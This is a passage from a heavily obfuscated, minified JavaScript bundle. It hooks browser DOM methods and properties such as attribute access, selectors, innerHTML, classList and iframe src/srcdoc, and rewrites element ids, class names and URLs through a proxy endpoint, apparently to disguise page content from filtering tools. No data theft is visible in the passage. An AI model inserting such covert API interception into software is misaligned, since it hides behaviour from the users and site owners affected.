xT=Ry(0xda9)===xJ?c0['MN'][Ry(0x5f0)]:Ry(0xd87)===xJ?c0['MN'][Ry(0xa0e)]:c0['MN'][Ry(0x51d)];xu=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xu,'kind':xT,'baseUrl':c9['A'][Ry(0xedc)](xL)[Ry(0x910)][Ry(0xedc)][Ry(0xbf1)](xL[Ry(0x866)]),'endpoint':c1['A'][Ry(0x7f2)]});}}else{if(Ry(0xf3d)===xd)xu=Ry(0x4b1)[Ry(0x1a1)](cb,Ry(0x472))[Ry(0x1a1)]((0x0,c0['Wq'])({'protectUrlContext':xC,'url':c1['A'][Ry(0x7f2)]+Ry(0x18d),'kind':c0['MN'][Ry(0xa0e)],'baseUrl':c9['A'][Ry(0xedc)](xL)[Ry(0x910)][Ry(0xedc)][Ry(0xbf1)](xL[Ry(0x866)]),'endpoint':c1['A'][Ry(0x7f2)]}),Ry(0x53b))[Ry(0x1a1)]((0x0,cS['x'])()['id'],Ry(0x2a9))+cy({'_window':xL,'protectUrlContext':xC,'html':xu});else{if(Ry(0xbd9)===xd)xu=cE({'protectUrlContext':xC,'srcset':xu,'endpoint':c1['A'][Ry(0x7f2)],'urlFilter':xD=>(0x0,c8['pI'])(xY,xD)});else{if(Ry(0x695)===xd||Ry(0xdb0)===xd)xu=Ry(0x63a)+xu;else{if(Ry(0x9d1)===xJ&&Ry(0x660)===xd&&(0x0,c8['pI'])(xY,xu)){const xD=c9['A'][Ry(0xedc)](xL)[Ry(0x756)][Ry(0xefc)](this,Ry(0x8b3));xu=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xu,'kind':Ry(0x811)===xD?c0['MN'][Ry(0xa41)]:c0['MN'][Ry(0x5f0)],'baseUrl':c9['A'][Ry(0xedc)](xL)[Ry(0x910)][Ry(0xedc)][Ry(0xbf1)](xL[Ry(0x866)]),'endpoint':c1['A'][Ry(0x7f2)]});}else Ry(0x9d1)===xJ&&Ry(0x8b3)===xd&&(0x0,c8['Bo'])(xY,xu)?[Ry(0x811),Ry(0xe0b),Ry(0x551),Ry(0x239)][Ry(0x832)](xu)||(xu=(0x0,ci['md'])(xu)):Ry(0xa5d)!==xJ||Ry(0xd90)!==xd&&Ry(0x77d)!==xd||!(0x0,c8['pI'])(xY,xu)?(0x0,c8['v5'])(xY,xd,xu)&&(xu=(0x0,ci['md'])(xu)):xu=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xu,'kind':c0['MN'][Ry(0x51d)],'baseUrl':c9['A'][Ry(0xedc)](xL)[Ry(0x910)][Ry(0xedc)][Ry(0xbf1)](xL[Ry(0x866)]),'endpoint':c1['A'][Ry(0x7f2)]});}}}}}return xO[Ry(0xefc)](this,xd,xu);},function(xO,xd){const RZ=ZD,xX=xO[RZ(0x571)]();if(['id',RZ(0x8f0)][RZ(0x832)](xX)&&(0x0,c8['Bo'])(xY,xd))return!0x0;if([RZ(0xd90),RZ(0xb71),RZ(0xbd9)][RZ(0x832)](xX)&&(0x0,c8['pI'])(xY,xd))return!0x0;if(RZ(0xf3d)===xX&&this instanceof HTMLIFrameElement&&xp[RZ(0xefc)](this))return!0x0;if([RZ(0x695),RZ(0xdb0)][RZ(0x832)](xX)&&(0x0,c8['sU'])(xY,this))return!0x0;if((0x0,c8['yu'])(xY,xO))return!0x0;if((0x0,c8['v5'])(xY,xO,xd))return!0x0;const xu=this[RZ(0xf40)][RZ(0x571)]();return!(RZ(0x9d1)!==xu||RZ(0x660)!==xO||!(0x0,c8['pI'])(xY,xd))||!(RZ(0x9d1)!==xu||RZ(0x8b3)!==xO||!(0x0,c8['Bo'])(xY,xd))||!(RZ(0xa5d)!==xu||RZ(0xd90)!==xO&&RZ(0x77d)!==xO||!(0x0,c8['pI'])(xY,xd));}),wL(xL,ZD(0xbaf),ZD(0x8c1),function(xO){const RR=ZD;(0x0,c8['yu'])(xY,xO)&&(xO=RR(0x8f1)+(0x0,ci['md'])(xO[RR(0xb3d)](0x5)[RR(0x571)]()));let xd=c9['A'][RR(0xedc)](xL)[RR(0x756)][RR(0xefc)](this,xO);if(!xd)return xd;if('id'===xO&&(0x0,ci['_'])(xd))xd=(0x0,ci['ks'])(xd);else{if(RR(0x8f0)===xO)xd=xd[RR(0x17f)]('\x20')[RR(0x480)](xX=>(0x0,ci['_'])(xX)?(0x0,ci['ks'])(xX):xX)[RR(0x7c7)]('\x20');else{if(RR(0xd90)===xO&&(0x0,c0['EW'])(xd)||RR(0xb71)===xO&&(0x0,c0['EW'])(xd)){const xX=(0x0,c0['sH'])(xd)[RR(0xe66)];xd=x1(xX)?xd:xX;}else RR(0xbd9)===xO?xd=cg(xd):RR(0x695)!==xO&&RR(0xdb0)!==xO||RR(0x823)!=typeof xd||!xd[RR(0xa3b)](RR(0x63a))?(0x0,c8['v5'])(xY,xO,xd)&&(xd=(0x0,ci['_'])(xd)?(0x0,ci['ks'])(xd):xd):xd=xd[RR(0xb3d)](0x3);}}return xd;},function(xO){const Ra=ZD,xd=c9['A'][Ra(0xedc)](xL)[Ra(0x756)][Ra(0xefc)](this,xO),xX=(0x0,ci['_'])(xd)?(0x0,ci['ks'])(xd):xd;return['id',Ra(0x8f0),Ra(0xd90),Ra(0xf3d),Ra(0xbd9),Ra(0xb71),Ra(0x695),Ra(0xdb0)][Ra(0x832)](xO)||(0x0,c8['yu'])(xY,xO)||(0x0,c8['v5'])(xY,xO,xX);}),wL(xL,ZD(0xbaf),ZD(0xc84),function(xO){const Rh=ZD;return c9['A'][Rh(0xedc)](xL)[Rh(0x754)][Rh(0xefc)](this,(0x0,ci['md'])(xO));},xO=>(0x0,c8['Bo'])(xY,xO)),wL(xL,ZD(0xbaf),ZD(0xca8),function(xO){const RB=ZD;if((0x0,c8['yu'])(xY,xO)){const xd=xO[RB(0xb3d)](0x5)[RB(0x571)]();xO=RB(0x8f1)+(0x0,ci['md'])(xd);}return c9['A'][RB(0xedc)](xL)[RB(0xd9a)][RB(0xefc)](this,xO);},function(xO){return(0x0,c8['yu'])(xY,xO);}),wL(xL,ZD(0xbaf),ZD(0xd65),function(xO){const RC=ZD;if((0x0,c8['yu'])(xY,xO)){const xd=xO[RC(0xb3d)](0x5)[RC(0x571)]();xO=RC(0x8f1)+(0x0,ci['md'])(xd);}return c9['A'][RC(0xedc)](xL)[RC(0xd24)][RC(0xefc)](this,xO);},function(xO){return(0x0,c8['yu'])(xY,xO);}),wm(xL,ZD(0xbaf),ZD(0xb23),{'get':function(xO,xd){const RL=ZD;RL(0x823)==typeof xd&&(0x0,c8['yu'])(xY,xd)&&(xd=RL(0x8f1)+(0x0,ci['md'])(xd[RL(0xb3d)](0x5)[RL(0x571)]()));const xX=xO[xd];if(!xX)return xX;if(RL(0x6d5)===xd)return xX;var xu;if(RL(0x1015)==typeof xX)return xd===(null===(xu=xL[RL(0x9ac)])||void 0x0===xu?void 0x0:xu[RL(0x6ce)])?function(){const RY=RL,xJ=xX[RY(0xefc)](xO);return new xL[(RY(0xfdb))](xJ,{'get':function(xT,xD){const Rm=RY,xN=xT[xD];return xN?Rm(0xf60)===xD?function(){const Rn=Rm,xz=xN[Rn(0xefc)](xT);return xz?new Proxy(xz,{'get':function(xq,xW){const Rp=Rn,i0=xq[xW];return i0?Rp(0x2dd)===xW?new Proxy(i0,{'get':function(i1,i2){const RO=Rp,i3=i1[i2];if(!i3)return i3;if(RO(0x2dd)===i2){const i4=i1[RO(0x790)];if('id'===i4&&RO(0x823)==typeof i3&&(0x0,ci['_'])(i3))return(0x0,ci['ks'])(i3);if(RO(0x8f0)===i4&&RO(0x823)==typeof i3)return i3[RO(0x17f)]('\x20')[RO(0x480)](i5=>(0x0,ci['_'])(i5)?(0x0,ci['ks'])(i5):i5)[RO(0x7c7)]('\x20');if((0x0,c8['v5'])(xY,i4,i3))return(0x0,ci['_'])(i3)?(0x0,ci['ks'])(i3):i3;}if(RO(0x790)===i2&&i3[RO(0xa3b)](RO(0x8f1))){const i5=i3[RO(0xb3d)](0x5);return(0x0,ci['_'])(i5)?RO(0x8f1)+(0x0,ci['ks'])(i5):i3;}return i3;}}):Rp(0x1015)==typeof i0?i0[Rp(0xc96)](xq):i0:i0;}}):xz;}:Rm(0x1015)==typeof xX?xX[Rm(0xc96)](xT):xX:xN;}});}:xX[RL(0xc96)](xO);if(RL(0x823)==typeof xd){const xJ=parseInt(xd);if(!isNaN(xJ))return(0x0,ci['_'])(xX)?(0x0,ci['ks'])(xX):xX;}return new xL[(RL(0xfdb))](xX,{'get':function(xT,xD){const Rd=RL,xN=xT[xD];if(!xN)return xN;if(Rd(0x1015)==typeof xN)return xN[Rd(0xc96)](xT);if(Rd(0x2dd)===xD){const xz=xT[Rd(0x790)];if('id'===xz&&Rd(0x823)==typeof xN&&(0x0,ci['_'])(xN))return(0x0,ci['ks'])(xN);if(Rd(0x8f0)===xz&&Rd(0x823)==typeof xN)return xN[Rd(0x17f)]('\x20')[Rd(0x480)](xq=>(0x0,ci['_'])(xq)?(0x0,ci['ks'])(xq):xq)[Rd(0x7c7)]('\x20');if((0x0,c8['v5'])(xY,xz,xN))return(0x0,ci['_'])(xN)?(0x0,ci['ks'])(xN):xN;}if(Rd(0x790)===xD&&xN[Rd(0xa3b)](Rd(0x8f1))){const xq=xN[Rd(0xb3d)](0x5);return Rd(0x8f1)+((0x0,ci['_'])(xq)?(0x0,ci['ks'])(xq):xq);}return xN;}});}},null),wL(xL,ZD(0xbaf),ZD(0xddb),function(xO){const RX=ZD;return!!xO&&c9['A'][RX(0xedc)](xL)[RX(0x1b6)][RX(0xefc)](this,(0x0,cl['Qw'])({'protectUrlContext':xC,'selector':xO,'idFilter':xd=>(0x0,c8['Bo'])(xY,xd),'attributeFilter':xd=>(0x0,c8['yu'])(xY,xd)}));}),wm(xL,ZD(0xfc9),ZD(0x196),{'get':function(xO,xd){const Ru=ZD;if(Ru(0x823)!=typeof xd)return xO[xd];const xX=cw(xd),xu=xO[(0x0,c8['yu'])(xY,Ru(0x8f1)+xX)?(0x0,ci['md'])(xX):xd];return Ru(0x1015)==typeof xu?xu[Ru(0xc96)](xO):xu;},'set':function(xO,xd,xX){const RJ=ZD;if(RJ(0x823)!=typeof xd)return xO[xd]=xX,!0x0;const xu=cw(xd);return xO[(0x0,c8['yu'])(xY,RJ(0x8f1)+xu)?(0x0,ci['md'])(xu):xd]=xX,!0x0;},'ownKeys':function(xO){const RT=ZD,xd=xL[RT(0xc86)][RT(0xe6e)](xO)[RT(0x480)](xX=>RT(0x823)==typeof xX&&(0x0,ci['_'])(xX)?cc((0x0,ci['ks'])(xX)):xX);return xd;},'getOwnPropertyDescriptor':function(xO,xd){const RD=ZD;if(RD(0x823)==typeof xd){const xX=cw(xd);xd=(0x0,c8['yu'])(xY,RD(0x8f1)+xX)?(0x0,ci['md'])(xX):xd;}return xL[RD(0xc86)][RD(0xc8b)](xO,xd);}},null),wY(xL,ZD(0x192),ZD(0x790),{'get':function(){const RN=ZD;for(var xO=arguments[RN(0x6d5)],xd=new Array(xO),xX=0x0;xX<xO;xX++)xd[xX]=arguments[xX];let xu=c9['A'][RN(0xedc)](xL)[RN(0x85f)][RN(0xedc)][RN(0xefc)](this,...xd);return(0x0,ci['_'])(xu)&&(xu=(0x0,ci['ks'])(xu)),xu;},'set':function(xO){const Rz=ZD;for(var xd=arguments[Rz(0x6d5)],xX=new Array(xd>0x1?xd-0x1:0x0),xu=0x1;xu<xd;xu++)xX[xu-0x1]=arguments[xu];return c9['A'][Rz(0xedc)](xL)[Rz(0x85f)][Rz(0x7a1)][Rz(0xefc)](this,(0x0,ci['md'])(xO),...xX);}},function(xO){const Rq=ZD;return void 0x0===xO||xO[Rq(0xa3b)](Rq(0x9ff));}),wL(xL,ZD(0xbaf),ZD(0xa5f),function(xO){const RW=ZD;xO=(0x0,wH['w4'])(xO);const xd=(0x0,cl['Qw'])({'protectUrlContext':xC,'selector':xO,'idFilter':xu=>(0x0,c8['Bo'])(xY,xu),'attributeFilter':xu=>(0x0,c8['yu'])(xY,xu)}),xX=c9['A'][RW(0xedc)](xL)[RW(0x3ee)][RW(0xefc)](this,xd);return xO!==xd&&null===xX?c9['A'][RW(0xedc)](xL)[RW(0x3ee)][RW(0xefc)](this,xO):xX;},xO=>xO),wL(xL,ZD(0xbaf),ZD(0xe16),function(xO){const a0=ZD;xO=(0x0,wH['w4'])(xO);const xd=(0x0,cl['Qw'])({'protectUrlContext':xC,'selector':xO,'idFilter':xu=>(0x0,c8['Bo'])(xY,xu),'attributeFilter':xu=>(0x0,c8['yu'])(xY,xu)}),xX=c9['A'][a0(0xedc)](xL)[a0(0x26e)][a0(0xefc)](this,xd);return xO!==xd&&0x0===xX[a0(0x6d5)]?c9['A'][a0(0xedc)](xL)[a0(0x26e)][a0(0xefc)](this,xO):xX;},xO=>xO),wL(xL,ZD(0x9d6),ZD(0xa5f),function(xO){const a1=ZD;xO=(0x0,wH['w4'])(xO);const xd=(0x0,cl['Qw'])({'protectUrlContext':xC,'selector':xO,'idFilter':xu=>(0x0,c8['Bo'])(xY,xu),'attributeFilter':xu=>(0x0,c8['yu'])(xY,xu)}),xX=c9['A'][a1(0xedc)](xL)[a1(0xd36)][a1(0xefc)](this,xd);return xO!==xd&&null===xX?c9['A'][a1(0xedc)](xL)[a1(0xd36)][a1(0xefc)](this,xO):xX;},xO=>xO),wL(xL,ZD(0x9d6),ZD(0xe16),function(xO){const a2=ZD;xO=(0x0,wH['w4'])(xO);const xd=(0x0,cl['Qw'])({'protectUrlContext':xC,'selector':xO,'idFilter':xu=>(0x0,c8['Bo'])(xY,xu),'attributeFilter':xu=>(0x0,c8['yu'])(xY,xu)}),xX=c9['A'][a2(0xedc)](xL)[a2(0xc7c)][a2(0xefc)](this,xd);return xO!==xd&&0x0===xX[a2(0x6d5)]?c9['A'][a2(0xedc)](xL)[a2(0xc7c)][a2(0xefc)](this,xO):xX;},xO=>xO),wY(xL,ZD(0xbaf),'id',{'get':function(){const a3=ZD;for(var xO=arguments[a3(0x6d5)],xd=new Array(xO),xX=0x0;xX<xO;xX++)xd[xX]=arguments[xX];const xu=c9['A'][a3(0xedc)](xL)[a3(0xa67)][a3(0xedc)][a3(0xefc)](this,...xd);return(0x0,ci['_'])(xu)?(0x0,ci['ks'])(xu):xu;},'set':function(xO){const a4=ZD;a4(0x823)!=typeof xO&&(xO=xL[a4(0x2c7)](xO));for(var xd=arguments[a4(0x6d5)],xX=new Array(xd>0x1?xd-0x1:0x0),xu=0x1;xu<xd;xu++)xX[xu-0x1]=arguments[xu];return c9['A'][a4(0xedc)](xL)[a4(0xa67)][a4(0x7a1)][a4(0xefc)](this,(0x0,c8['Bo'])(xY,xO)?(0x0,ci['md'])(xO):xO,...xX);}}),wL(xL,ZD(0xbaf),ZD(0xab6),function(xO,xd){const a5=ZD;return c9['A'][a5(0xedc)](xL)[a5(0xd2c)][a5(0xefc)](this,xO,cy({'_window':xL,'protectUrlContext':xC,'html':xd,'idFilter':xX=>(0x0,c8['Bo'])(xY,xX),'urlFilter':xX=>(0x0,c8['pI'])(xY,xX),'attributeFilter':xX=>(0x0,c8['yu'])(xY,xX)}));},function(xO,xd){const a6=ZD;return!(this instanceof xL[a6(0x174)]);}),wL(xL,ZD(0xbaf),ZD(0x3cb),function(xO){const a7=ZD;return c9['A'][a7(0xedc)](xL)[a7(0x25a)][a7(0xefc)](this,(0x0,cl['Qw'])({'protectUrlContext':xC,'selector':xO,'idFilter':xd=>(0x0,c8['Bo'])(xY,xd),'attributeFilter':xd=>(0x0,c8['yu'])(xY,xd)}));}),wm(xL,ZD(0xbaf),ZD(0x4bf),{'get':function(xO,xd){const a8=ZD,xX=xO[xd];if(!xX)return xX;if(a8(0x5fa)===xd)return function(){const a9=a8,xu=[];for(var xJ=arguments[a9(0x6d5)],xT=new Array(xJ),xD=0x0;xD<xJ;xD++)xT[xD]=arguments[xD];return xT[a9(0x845)](xN=>{const ac=a9;(0x0,c8['Bo'])(xY,xN)&&(xN=(0x0,ci['md'])(xN)),xu[ac(0xa0d)](xN);}),xX[a9(0xbf1)](xO,[...xu]);};if(a8(0x789)===xd)return function(xu){const aw=a8;return(0x0,c8['Bo'])(xY,xu)&&(xu=(0x0,ci['md'])(xu)),xX[aw(0xbf1)](xO,[xu]);};if(a8(0x645)===xd)return function(){const ax=a8;for(var xu=arguments[ax(0x6d5)],xJ=new Array(xu),xT=0x0;xT<xu;xT++)xJ[xT]=arguments[xT];const xD=xJ[ax(0x480)](xN=>(0x0,c8['Bo'])(xY,xN)?(0x0,ci['md'])(xN):xN);return xX[ax(0xbf1)](xO,[...xD]);};if(a8(0x486)===xd)return function(xu,xJ){const ai=a8;return(0x0,c8['Bo'])(xY,xu)&&(xu=(0x0,ci['md'])(xu)),xX[ai(0xbf1)](xO,[xu,xJ]);};if(a8(0xd7a)===xd)return function(xu,xJ){const at=a8;return(0x0,c8['Bo'])(xY,xu)&&(xu=(0x0,ci['md'])(xu)),(0x0,c8['Bo'])(xY,xJ)&&(xJ=(0x0,ci['md'])(xJ)),xX[at(0xbf1)](xO,[xu,xJ]);};if(a8(0x2dd)===xd)return xX[a8(0x17f)]('\x20')[a8(0x480)](xu=>(0x0,ci['_'])(xu)?(0x0,ci['ks'])(xu):xu)[a8(0x7c7)]('\x20');if(xd===xL[a8(0x9ac)][a8(0x6ce)])return function(){const ak=a8,xu=xX[ak(0xefc)](xO);return new xL[(ak(0xfdb))](xu,{'get':function(xJ,xT){const aF=ak,xD=xJ[xT];return xD?aF(0xf60)===xT?function(){const aj=aF,xN=xD[aj(0xefc)](xJ);return xN?new xL[(aj(0xfdb))](xN,{'get':function(xz,xq){const al=aj,xW=xz[xq];return xW?al(0x2dd)===xq?(0x0,ci['_'])(xW)?(0x0,ci['ks'])(xW):xW:al(0x1015)==typeof xW?xW[al(0xc96)](xz):xW:xW;}}):xN;}:aF(0x1015)==typeof xD?xD[aF(0xc96)](xJ):xD:xD;}});};if(a8(0x823)==typeof xd){const xu=parseInt(xd);if(!isNaN(xu))return(0x0,ci['_'])(xX)?(0x0,ci['ks'])(xX):xX;}return a8(0x1015)==typeof xX?xX[a8(0xc96)](xO):xX;},'set':function(xO,xd,xX){const av=ZD;return av(0x2dd)===xd&&(xX=xX[av(0x17f)]('\x20')[av(0x480)](xu=>(0x0,c8['Bo'])(xY,xu)?(0x0,ci['md'])(xu):xu)[av(0x7c7)]('\x20')),xO[xd]=xX,!0x0;}},function(xO){const aQ=ZD;return xO&&aQ(0x823)!=typeof xO&&(xO=xO[aQ(0xf61)]()),xO=xO[aQ(0x17f)]('\x20')[aQ(0x480)](xd=>(0x0,c8['Bo'])(xY,xd)?(0x0,ci['md'])(xd):xd)[aQ(0x7c7)]('\x20'),c9['A'][aQ(0xedc)](xL)[aQ(0x3e8)][aQ(0xefc)](this,aQ(0x8f0),xO),xO;},()=>!0x0),wY(xL,ZD(0xbaf),ZD(0xd26),{'get':function(){const aU=ZD;for(var xO=arguments[aU(0x6d5)],xd=new Array(xO),xX=0x0;xX<xO;xX++)xd[xX]=arguments[xX];return c9['A'][aU(0xedc)](xL)[aU(0x2a8)][aU(0xedc)][aU(0xefc)](this,...xd)[aU(0x17f)]('\x20')[aU(0x480)](xu=>(0x0,ci['_'])(xu)?(0x0,ci['ks'])(xu):xu)[aU(0x7c7)]('\x20');},'set':function(xO){const aV=ZD,xd=xO[aV(0x17f)]('\x20')[aV(0x480)](xT=>(0x0,c8['Bo'])(xY,xT)?(0x0,ci['md'])(xT):xT)[aV(0x7c7)]('\x20');for(var xX=arguments[aV(0x6d5)],xu=new Array(xX>0x1?xX-0x1:0x0),xJ=0x1;xJ<xX;xJ++)xu[xJ-0x1]=arguments[xJ];return c9['A'][aV(0xedc)](xL)[aV(0x2a8)][aV(0x7a1)][aV(0xefc)](this,xd,...xu);}}),wL(xL,ZD(0x4a8),ZD(0x273),function(xO){const aG=ZD;return c9['A'][aG(0xedc)](xL)[aG(0xbda)][aG(0xefc)](this,(0x0,ci['md'])(xO));},xO=>(0x0,c8['Bo'])(xY,xO)),wL(xL,ZD(0x866),ZD(0x273),function(xO){const aK=ZD;return aK(0x823)!=typeof xO&&(xO=xL[aK(0x2c7)](xO)),c9['A'][aK(0xedc)](xL)[aK(0xff5)][aK(0xefc)](this,(0x0,ci['md'])(xO));},xO=>(0x0,c8['Bo'])(xY,xO)),wL(xL,ZD(0x4a8),ZD(0xc84),function(xO){const aI=ZD;return c9['A'][aI(0xedc)](xL)[aI(0x619)][aI(0xefc)](this,(0x0,ci['md'])(xO));},xO=>(0x0,c8['Bo'])(xY,xO)),wL(xL,ZD(0x4a8),ZD(0xa5f),function(xO){const af=ZD;xO=(0x0,wH['w4'])(xO);const xd=(0x0,cl['Qw'])({'protectUrlContext':xC,'selector':xO,'idFilter':xu=>(0x0,c8['Bo'])(xY,xu),'attributeFilter':xu=>(0x0,c8['yu'])(xY,xu),'tagNameFilter':xu=>(0x0,c8['ts'])(xY,xu)}),xX=c9['A'][af(0xedc)](xL)[af(0x792)][af(0xefc)](this,xd);return xO!==xd&&null===xX?c9['A'][af(0xedc)](xL)[af(0x792)][af(0xefc)](this,xO):xX;},xO=>xO),wL(xL,ZD(0x4a8),ZD(0xe16),function(xO){const as=ZD;xO=(0x0,wH['w4'])(xO);const xd=(0x0,cl['Qw'])({'protectUrlContext':xC,'selector':xO,'idFilter':xu=>(0x0,c8['Bo'])(xY,xu),'attributeFilter':xu=>(0x0,c8['yu'])(xY,xu),'tagNameFilter':xu=>(0x0,c8['ts'])(xY,xu)}),xX=c9['A'][as(0xedc)](xL)[as(0xe0c)][as(0xefc)](this,xd);return xO!==xd&&0x0===xX[as(0x6d5)]?c9['A'][as(0xedc)](xL)[as(0xe0c)][as(0xefc)](this,xO):xX;},xO=>xO),wL(xL,ZD(0x4a8),ZD(0x7cd),function(xO){const ar=ZD;return(0x0,c8['ts'])(xY,xO)&&(xO=ar(0x4fd)+(0x0,ci['md'])(xO)),c9['A'][ar(0xedc)](xL)[ar(0xe20)][ar(0xefc)](this,xO);}),wL(xL,ZD(0x4a8),ZD(0xac7),function(xO){const aP=ZD;return(0x0,c8['ts'])(xY,xO)&&(xO=aP(0x4fd)+(0x0,ci['md'])(xO)),c9['A'][aP(0xedc)](xL)[aP(0x33d)][aP(0xefc)](this,xO);}),wY(xL,ZD(0x3fd),ZD(0x660),{'get':function(){const ab=ZD;for(var xO=arguments[ab(0x6d5)],xd=new Array(xO),xX=0x0;xX<xO;xX++)xd[xX]=arguments[xX];let xu=c9['A'][ab(0xedc)](xL)[ab(0x21e)][ab(0xedc)][ab(0xbf1)](this,xd);if((0x0,c0['EW'])(xu)){const xJ=(0x0,c0['sH'])(xu)[ab(0xe66)];xu=x1(xJ)?xu:xJ;}return xu;},'set':function(xO){const aS=ZD,xd=c9['A'][aS(0xedc)](xL)[aS(0x756)][aS(0xefc)](this,aS(0x8b3));(0x0,c8['pI'])(xY,xO)&&(xO=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xO,'kind':aS(0x811)===xd?c0['MN'][aS(0xa41)]:c0['MN'][aS(0x5f0)],'baseUrl':c9['A'][aS(0xedc)](xL)[aS(0x910)][aS(0xedc)][aS(0xbf1)](xL[aS(0x866)]),'endpoint':c1['A'][aS(0x7f2)]}));for(var xX=arguments[aS(0x6d5)],xu=new Array(xX>0x1?xX-0x1:0x0),xJ=0x1;xJ<xX;xJ++)xu[xJ-0x1]=arguments[xJ];return c9['A'][aS(0xedc)](xL)[aS(0x21e)][aS(0x7a1)][aS(0xefc)](this,xO,...xu);}}),wY(xL,ZD(0x3fd),ZD(0x8b3),{'get':function(){const aA=ZD;for(var xO=arguments[aA(0x6d5)],xd=new Array(xO),xX=0x0;xX<xO;xX++)xd[xX]=arguments[xX];let xu=c9['A'][aA(0xedc)](xL)[aA(0x5d3)][aA(0xedc)][aA(0xbf1)](this,xd);return(0x0,ci['_'])(xu)&&(xu=(0x0,ci['ks'])(xu)),xu;},'set':function(xO){const aM=ZD;[aM(0x811),aM(0xe0b),aM(0x551),aM(0x239)][aM(0x832)](xO)||xO&&(0x0,c8['Bo'])(xY,xO)&&(xO=(0x0,ci['md'])(xO));for(var xd=arguments[aM(0x6d5)],xX=new Array(xd>0x1?xd-0x1:0x0),xu=0x1;xu<xd;xu++)xX[xu-0x1]=arguments[xu];return c9['A'][aM(0xedc)](xL)[aM(0x5d3)][aM(0x7a1)][aM(0xefc)](this,xO,...xX);}}),wY(xL,ZD(0x192),ZD(0x93a),{'get':function(){const ao=ZD,xO=c9['A'][ao(0xedc)](xL)[ao(0x756)][ao(0xefc)](this,ao(0xd90));for(var xd=arguments[ao(0x6d5)],xX=new Array(xd),xu=0x0;xu<xd;xu++)xX[xu]=arguments[xu];const xJ=c9['A'][ao(0xedc)](xL)[ao(0x9fa)][ao(0xedc)][ao(0xefc)](this,...xX);if(wp(xL,xJ,xO)){if(wy(xJ),xp[ao(0xefc)](this))wZ(xC,xJ);else{if(x3(xC,xJ,xY),!xJ[ao(0xb41)]){const xT=wW(xJ,xC,xY);xT();const xD=setInterval(()=>{const aH=ao,xN=c9['A'][aH(0xedc)](xL)[aH(0x756)][aH(0xefc)](this,aH(0xd90));wp(xL,xJ,xN)?xT():clearInterval(xD);},0x3e8);xJ[ao(0xb41)]=xT;}}}return c9['A'][ao(0xedc)](xL)[ao(0x636)][ao(0xedc)][ao(0xefc)](this,...xX);}}),wY(xL,ZD(0x192),ZD(0xf4f),{'get':function(){const aE=ZD;for(var xO=arguments[aE(0x6d5)],xd=new Array(xO),xX=0x0;xX<xO;xX++)xd[xX]=arguments[xX];const xu=c9['A'][aE(0xedc)](xL)[aE(0x9fa)][aE(0xedc)][aE(0xefc)](this,...xd);if(!xu)return xu;const xJ=c9['A'][aE(0xedc)](xL)[aE(0x756)][aE(0xefc)](this,aE(0xd90));if(wp(xL,xu,xJ)){if(wy(xu),xp[aE(0xefc)](this))wZ(xC,xu);else{if(x3(xC,xu,xY),!xu[aE(0xb41)]){const xT=wW(xu,xC,xY);xT();const xD=setInterval(()=>{const ae=aE,xN=c9['A'][ae(0xedc)](xL)[ae(0x756)][ae(0xefc)](this,ae(0xd90));wp(xL,xu,xN)?xT():clearInterval(xD);},0x3e8);xu[aE(0xb41)]=xT;}}}if(xJ&&(0x0,c0['EW'])(xJ)){const xN=new URL((0x0,c0['sH'])(xJ)[aE(0xe66)]);if((aE(0x219)===xN[aE(0xc53)]||aE(0xf9d)===xN[aE(0xc53)])&&xN[aE(0x1a5)][aE(0x832)](aE(0xc0c))||aE(0x592)===xN[aE(0xc53)]&&xN[aE(0x1a5)][aE(0x832)](aE(0xf09))||aE(0xb0f)===xN[aE(0xc53)]&&'/'===xN[aE(0x1a5)])return cD[aE(0xedc)](xL,xu);}return xu;}}),wY(xL,ZD(0x488),ZD(0xd81),{'get':function(){const ag=ZD;for(var xO=arguments[ag(0x6d5)],xd=new Array(xO),xX=0x0;xX<xO;xX++)xd[xX]=arguments[xX];const xu=c9['A'][ag(0xedc)](xL)[ag(0xc7f)][ag(0xedc)][ag(0xefc)](this,...xd),xJ=c9['A'][ag(0xedc)](xL)[ag(0x1f0)][ag(0xedc)][ag(0xefc)](this);if(ag(0x823)==typeof xJ&&xJ[ag(0x832)](ag(0xf97)))try{const xT=JSON[ag(0x9d4)](xJ);if(ag(0x519)===xT[ag(0xc01)]&&ag(0x6d2)===xT[ag(0xae3)])return xu;}catch(xD){}return ag(0x177)==typeof xJ&&xJ[ag(0xcb1)]||c1['A'][ag(0x7f2)]!==c9['A'][ag(0xedc)](xL)[ag(0xa25)][ag(0xedc)][ag(0xefc)](this)||(xN=>!(ag(0x823)!=typeof xN||!xN[ag(0xa3b)](ag(0x6b8))))(xJ)?xu:cD[ag(0xedc)](xL,xu);}}),wY(xL,ZD(0x192),ZD(0xf3d),{'get':function(){const ay=ZD;for(var xO=arguments[ay(0x6d5)],xd=new Array(xO),xX=0x0;xX<xO;xX++)xd[xX]=arguments[xX];return c9['A'][ay(0xedc)](xL)[ay(0xe95)][ay(0xedc)][ay(0xefc)](this,...xd);},'set':function(xO){const aZ=ZD;if(!xO)return c9['A'][aZ(0xedc)](xL)[aZ(0xe95)][aZ(0x7a1)][aZ(0xefc)](this,xO);xO=xO[aZ(0xf61)]();const xd=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':c1['A'][aZ(0x7f2)]+aZ(0x18d),'kind':c0['MN'][aZ(0xa0e)],'baseUrl':c9['A'][aZ(0xedc)](xL)[aZ(0x910)][aZ(0xedc)][aZ(0xbf1)](xL[aZ(0x866)]),'endpoint':c1['A'][aZ(0x7f2)]});return xO=xO[aZ(0x832)](xd)?cy({'_window':xL,'protectUrlContext':xC,'html':xO}):aZ(0x4b1)[aZ(0x1a1)](cb,aZ(0x472))[aZ(0x1a1)](xd,aZ(0x53b))[aZ(0x1a1)]((0x0,cS['x'])()['id'],aZ(0x2a9))+cy({'_window':xL,'protectUrlContext':xC,'html':xO}),c9['A'][aZ(0xedc)](xL)[aZ(0xe95)][aZ(0x7a1)][aZ(0xefc)](this,xO);}},xp),wY(xL,ZD(0x4d3),ZD(0xf01),{'get':function(){const aR=ZD;var xO,xd;return null!==(xO=null===(xd=this[aR(0x87f)])||void 0x0===xd?void 0x0:xd[aR(0xf01)])&&void 0x0!==xO?xO:c9['A'][aR(0xedc)](xL)[aR(0xc5f)][aR(0xedc)][aR(0xefc)](this);}}),wY(xL,ZD(0x4d3),ZD(0x2bf),{'get':function(){const aa=ZD;var xO,xd;return null!==(xO=null===(xd=this[aa(0x87f)])||void 0x0===xd?void 0x0:xd[aa(0x2bf)])&&void 